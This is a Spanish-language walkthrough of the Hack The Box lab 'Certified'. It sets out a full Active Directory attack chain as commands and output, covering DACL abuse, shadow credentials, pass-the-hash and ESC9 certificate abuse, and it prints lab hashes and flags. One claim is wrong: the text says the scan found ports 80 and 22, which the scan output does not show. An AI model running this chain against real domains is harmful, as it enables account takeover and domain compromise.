
Certified provee credenciales de un primer usuario. Con estas, explotamos WriteOwner y GenericWrite para acceder a un segundo usuario. Este ultimo tiene permisos GenericAll sobre otro usuario. A traves de este, conseguimos acceder a un tercer usuario. Con este ultimo identificamos ESC9 y, tras la explotacion logramos aceder como administrator.
| Nombre |
Certified  |
| OS |
Windows  |
| Puntos |
30 |
| Dificultad |
Medium |
| Fecha de Salida |
2024-11-02 |
| IP |
10.10.11.41 |
| Maker |
ruycr4ft |
|
Rated
|
{
"type": "bar",
"data": {
"labels": ["Cake", "VeryEasy", "Easy", "TooEasy", "Medium", "BitHard","Hard","TooHard","ExHard","BrainFuck"],
"datasets": [{
"label": "User Rated Difficulty",
"data": [132, 101, 571, 822, 1060, 598, 347, 67, 24, 26],
"backgroundColor": ["#9fef00","#9fef00","#9fef00", "#ffaf00","#ffaf00","#ffaf00","#ffaf00", "#ff3e3e","#ff3e3e","#ff3e3e"]
}]
},
"options": {
"scales": {
"xAxes": [{"display": false}],
"yAxes": [{"display": false}]
},
"legend": {"labels": {"fontColor": "white"}},
"responsive": true
}
}
|
As is common in real life Windows pentests, you will start this box with credentials for the following account: judith.mader / judith09
Recon
nmap
nmap muestra multiples puertos abiertos: http (80) y ssh (22).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
|
# Nmap 7.95 scan initiated Sun Feb 2 00:30:12 2025 as: /usr/lib/nmap/nmap --privileged -p53,88,135,139,389,445,464,593,636,3268,3269,9389,49666,49668,49673,49674,49681,49716,49741,49774 -sV -sC -oN nmap_scan 10.10.11.41
Nmap scan report for 10.10.11.41
Host is up (0.088s latency).
PORT STATE SERVICE VERSION
53/tcp open domain (generic dns response: SERVFAIL)
| fingerprint-strings:
| DNS-SD-TCP:
| _services
| _dns-sd
| _udp
|_ local
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-02-02 12:30:22Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
|_ssl-date: 2025-02-02T12:31:53+00:00; +7h00m03s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-02-02T12:31:52+00:00; +7h00m04s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-02-02T12:31:52+00:00; +7h00m04s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-02-02T12:31:52+00:00; +7h00m04s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1:<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49681/tcp open msrpc Microsoft Windows RPC
49716/tcp open msrpc Microsoft Windows RPC
49741/tcp open msrpc Microsoft Windows RPC
49774/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.95%I=7%D=2/2%Time=679F02F9%P=x86_64-pc-linux-gnu%r(DNS-S
SF:D-TCP,30,"\0\.\0\0\x80\x82\0\x01\0\0\0\0\0\0\t_services\x07_dns-sd\x04_
SF:udp\x05local\0\0\x0c\0\x01");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 7h00m03s, deviation: 0s, median: 7h00m03s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-02-02T12:31:12
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Feb 2 00:31:50 2025 -- 1 IP address (1 host up) scanned in 97.89 seconds
|
SMB & LDAP
crackmapexec muestra que las credenciales tienen acceso a SMB.
1
2
3
4
5
6
7
8
9
10
11
12
|
❯ crackmapexec smb 10.10.11.41 -u "judith.mader" -p "judith09" --shares
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [+] certified.htb\judith.mader:judith09
SMB 10.10.11.41 445 DC01 [+] Enumerated shares
SMB 10.10.11.41 445 DC01 Share Permissions Remark
SMB 10.10.11.41 445 DC01 ----- ----------- ------
SMB 10.10.11.41 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.41 445 DC01 C$ Default share
SMB 10.10.11.41 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.41 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.41 445 DC01 SYSVOL READ Logon server share
❯
|
De igual forma por el servicio LDAP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
❯ ldapsearch -H ldap://certified.htb -D 'judith.mader@certified.htb' -w judith09 -x -s base namingcontexts
# extended LDIF
#
# LDAPv3
# base <> (default) with scope baseObject
# filter: (objectclass=*)
# requesting: namingcontexts
#
#
dn:
namingcontexts: DC=certified,DC=htb
namingcontexts: CN=Configuration,DC=certified,DC=htb
namingcontexts: CN=Schema,CN=Configuration,DC=certified,DC=htb
namingcontexts: DC=DomainDnsZones,DC=certified,DC=htb
namingcontexts: DC=ForestDnsZones,DC=certified,DC=htb
# search result
search: 2
result: 0 Success
# numResponses: 2
# numEntries: 1
❯
|
Bloodhound
Ejecutamos bloodhound-python con las credenciales de judith especificando la compresion en zip para importarlo a bloodhound.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
❯ bloodhound-python -u judith.mader -p "judith09" -ns 10.10.11.41 -d certified.htb -c all --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: certified.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc01.certified.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc01.certified.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.certified.htb
INFO: Found 10 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.certified.htb
INFO: Done in 00M 15S
INFO: Compressing output into 20250204061108_bloodhound.zip
❯
|
Path to Admin
‘Shortest path to here from Owned’ de bloodhound sugiere un camino a seguir para llegar a Administrator, primero obteniendo acceso como management_svc.

Judith tiene permisos “WriteOwner” sobre el grupo Management y este ultimo “GenericWrite” sobre management_svc, con estos dos permisos podriamos llegar a este ultimo usuario.
User - management_svc
Ownership & FullControll on Management
Ejecutamos owneredit y dacledit para obtener acceso sobre el grupo Management.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
# Granting Ownership
❯ impacket-owneredit -action write -new-owner 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'CERTIFIED/judith.mader:judith09' -dc-ip 10.10.11.41 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-729746778-2675978091-3820388244-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=certified,DC=htb
[*] OwnerSid modified successfully!
❯
# Granting Full Control
❯ impacket-dacledit -action write -rights WriteMembers -principal 'judith.mader' -target-dn 'CN=MANAGEMENT,CN=USERS,DC=CERTIFIED,DC=HTB' 'CERTIFIED/judith.mader:judith09' -dc-ip 10.10.11.41 2>/dev/null
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250204-064047.bak
[*] DACL modified successfully!
❯
|
Al tener control sobre el grupo podemos agregar a Judith a este, verificamos los usuarios dentro del grupo.
1
2
3
4
5
6
7
8
9
10
|
# Add judith to Management group
# net rpc group addmem "Management" "judith.mader" -U 'CERTIFIED.HTB/judith.mader%judith09' -S 10.10.11.41
# Check members of Management group
# net rpc group MEMBERS "Management" -U 'CERTIFIED.HTB/judith.mader%judith09' -S 10.10.11.41
❯ net rpc group addmem "Management" "judith.mader" -U 'CERTIFIED.HTB/judith.mader%judith09' -S 10.10.11.41
❯ net rpc group MEMBERS "Management" -U 'CERTIFIED.HTB/judith.mader%judith09' -S 10.10.11.41
CERTIFIED\judith.mader
CERTIFIED\management_svc
❯
|
Shadow Credentials
Bloodhound recomienda Targeted Kerberoast y Shadow Credentials. Utilizamos pywhisker y solucionamos un error en el modulo de OpenSSL.crypto tras instalar la version de openssl 24 y crypthography 41.
Ejecutamos pywhisker el cual muestra el atributo msDS-KeyCredentialLink vacio, nuevamente realizamos la ejecucion esta vez con la accion add, se muestra como exitosa, tambien se solicita un certificado que puede ser utilizado para obtener un TGT con la herramienta PKINITtools.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
# action: list
❯ python pywhisker.py -d "CERTIFIED.HTB" -u "judith.mader" -p "judith09" --target "management_svc" --action "list"
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Attribute msDS-KeyCredentialLink is either empty or user does not have read permissions on that attribute
❯
# action: add
❯ python pywhisker.py -d "CERTIFIED.HTB" -u "judith.mader" -p "judith09" --target "management_svc" --action "add"
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: bdb48b22-e092-48a0-876b-936d641db4b6
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (#PKCS12) certificate & key at path: Mu21Nexs.pfx
[*] Must be used with password: PHbokfyjxLWtcP4yNyQe
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
❯
|
Solicitamos el ticket con gettgtpkinit pasando el certificado y contrasena anteriormente generado.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
# TGT request
❯ python ../tools/PKINITtools/gettgtpkinit.py -cert-pfx Mu21Nexs.pfx -pfx-pass PHbokfyjxLWtcP4yNyQe certified.htb/management_svc Mu21Nexs.ccache
2025-02-04 07:11:59,908 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-02-04 07:11:59,918 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2025-02-04 07:12:15,347 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-02-04 07:12:15,348 minikerberos INFO a9e68b539ecf4b8597c356c51d1e8bd9b16f4d2cb6b546e299eabf2ccda95a52
INFO:minikerberos:a9e68b539ecf4b8597c356c51d1e8bd9b16f4d2cb6b546e299eabf2ccda95a52
2025-02-04 07:12:15,349 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file
❯
|
getnthash nos permite obtener el nt hash de management_svc especificando el ticket.
1
2
3
4
5
6
7
8
9
|
# Recover the NT Hash
❯ export KRB5CCNAME=Mu21Nexs.ccache; python3 ../tools/PKINITtools/getnthash.py -key a9e68b539ecf4b8597c356c51d1e8bd9b16f4d2cb6b546e299eabf2ccda95a52 certified.htb/management_svc
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
a091c1832bcdd4677c28b5a6a1295584
❯
|
TGT & NT Hash - Certipy
Podemos obtener tambien el ticket y el hash utilizando certipy.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
# TGT & NT Hash
❯ certipy-ad cert -export -pfx Mu21Nexs.pfx -password "PHbokfyjxLWtcP4yNyQe" -out unprotected_pfx.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing PFX to 'unprotected_pfx.pfx'
❯ certipy-ad auth -pfx unprotected_pfx.pfx -username "management_svc" -domain "CERTIFIED.HTB"
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Got hash for 'management_svc@certified.htb': aad3b435b51404eeaad3b435b51404ee:a091c1832bcdd4677c28b5a6a1295584
❯
|
Shadow Credentials - Certipy
De igual forma podemos realizar Shadow Credentials con Certipy, obtenemos directamente el TGT y nt hash de management_svc.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
# auto shadow credentials - certipy
❯ certipy-ad shadow auto -u judith.mader@certified.htb -p judith09 -account management_svc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '97ceda79-c6f7-d035-510c-84dbe64975a2'
[*] Adding Key Credential with device ID '97ceda79-c6f7-d035-510c-84dbe64975a2' to the Key Credentials for 'management_svc'
[*] Successfully added Key Credential with device ID '97ceda79-c6f7-d035-510c-84dbe64975a2' to the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': a091c1832bcdd4677c28b5a6a1295584
❯
|
Shell
Utilizamos el hash en el servicio winrm logrando acceder a la maquina y obtener la flag user.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
❯ evil-winrm -i certified.htb -u management_svc -H a091c1832bcdd4677c28b5a6a1295584
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\management_svc\Documents> whoami
certified\management_svc
*Evil-WinRM* PS C:\Users\management_svc\Documents> dir ../Desktop
Directory: C:\Users\management_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/1/2025 8:17 AM 34 user.txt
*Evil-WinRM* PS C:\Users\management_svc\Documents> cat ../Desktop/user.txt
4ce4958305057e0df7e34a30d7c9b4e0
*Evil-WinRM* PS C:\Users\management_svc\Documents>
|
User - operator_ca
Bloodhound muestra y sugiere DCsync sobre Active Directory, pero management_svc no pertenece al grupo de Domain Admins.

El unico usuario accesible es ca_operator, management_svc tiene permisos GenericAll sobre este.
Shadow Credentials
Bloodhound sugiere shadow credentials, utilizamos certipy para ejecutar este ataque logrando obtener el hash de este usuario.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
❯ certipy-ad shadow auto -u management_svc@certified.htb -hashes :a091c1832bcdd4677c28b5a6a1295584 -account ca_operator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '7895b679-029c-6a52-eb80-d38aaa80b34b'
[*] Adding Key Credential with device ID '7895b679-029c-6a52-eb80-d38aaa80b34b' to the Key Credentials for 'ca_operator'
[*] Successfully added Key Credential with device ID '7895b679-029c-6a52-eb80-d38aaa80b34b' to the Key Credentials for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': b4b86f45c6018f1b664f70805f45d8f2
❯
|
ESC9
Con el hash de ca_operator ejecutamos certipy para verificar certificados vulnerables. Observamos que CertifiedAuthentication es vulnerable a ESC9.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
|
❯ certipy-ad find -vulnerable -u ca_operator@certified.htb -hashes :b4b86f45c6018f1b664f70805f45d8f2 -dc-ip 10.10.11.41 -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'certified-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'certified-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'certified-DC01-CA' via RRP
[*] Got CA configuration for 'certified-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : certified-DC01-CA
DNS Name : DC01.certified.htb
Certificate Subject : CN=certified-DC01-CA, DC=certified, DC=htb
Certificate Serial Number : 36472F2C180FBB9B4983AD4D60CD5A9D
Certificate Validity Start : 2024-05-13 15:33:41+00:00
Certificate Validity End : 2124-05-13 15:43:41+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : CERTIFIED.HTB\Administrators
Access Rights
ManageCertificates : CERTIFIED.HTB\Administrators
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
ManageCa : CERTIFIED.HTB\Administrators
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Enroll : CERTIFIED.HTB\Authenticated Users
Certificate Templates
0
Template Name : CertifiedAuthentication
Display Name : Certified Authentication
Certificate Authorities : certified-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireDirectoryPath
SubjectAltRequireUpn
Enrollment Flag : NoSecurityExtension
AutoEnrollment
PublishToDs
Private Key Flag : 16842752
Extended Key Usage : Server Authentication
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : CERTIFIED.HTB\operator ca
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Object Control Permissions
Owner : CERTIFIED.HTB\Administrator
Write Owner Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
CERTIFIED.HTB\Administrator
Write Dacl Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
CERTIFIED.HTB\Administrator
Write Property Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
CERTIFIED.HTB\Administrator
[!] Vulnerabilities
ESC9 : 'CERTIFIED.HTB\\operator ca' can enroll and template has no security extension
❯
|
Privesc
Para realizar la explotacion de ESC9 debemos de tener permisos GenericWrite sobre otra cuenta. En este caso se aplica ya que tenemos permisos GenericAll sobre ca_operator, y este ultimo tiene permisos sobre la plantilla del certificado vulnerable.
Teniendo el hash de ca_operator, iniciamos cambiando el userPrincipalName de ca_operator a Administrator.
1
2
3
4
5
6
7
|
❯ certipy-ad account update -u management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn Administrator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : Administrator
[*] Successfully updated 'ca_operator'
❯
|
Como ca_operator solicitamos un certificado a la plantilla vulnerable CertifiedAuthentication.
1
2
3
4
5
6
7
8
9
10
|
❯ certipy-ad req -u ca_operator@certified.htb -hashes b4b86f45c6018f1b664f70805f45d8f2 -ca "certified-DC01-CA" -template CertifiedAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 4
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
❯
|
Regresamos nuevamente el valor original de userPrincipalName del usuario ca_operator.
1
2
3
4
5
6
7
|
❯ certipy-ad account update -u management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn ca_operater@certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_operator':
userPrincipalName : ca_operater@certified.htb
[*] Successfully updated 'ca_operator'
❯
|
Ahora con el certificado que solicitamos anteriormente intentamos obtener el hash de administrator.
1
2
3
4
5
6
7
8
9
10
|
❯ certipy-ad auth -pfx administrator.pfx -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b435b51404eeaad3b435b51404ee:0d5b49608bbce1751f708748f67e2d34
❯
|
Shell
Con el hash logramos el acceso como administrator y la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
❯ evil-winrm -i certified.htb -u administrator -H 0d5b49608bbce1751f708748f67e2d34 -s .
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/2/2025 7:31 AM 34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
2e166de877e3683a84c6120a9909e6b0
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
|
Ref.





